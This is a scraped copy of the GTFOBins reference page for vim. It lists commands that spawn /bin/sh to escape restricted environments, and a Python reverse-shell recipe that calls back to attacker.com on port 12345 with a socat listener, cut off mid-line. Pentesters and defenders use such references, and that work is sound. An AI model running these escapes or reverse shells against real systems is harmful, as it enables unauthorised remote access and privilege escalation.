 vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / vim Star 11,424
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download
File write File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat
file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
vim -c ':py import vim,sys,socket,os,pty;s=socket.socket()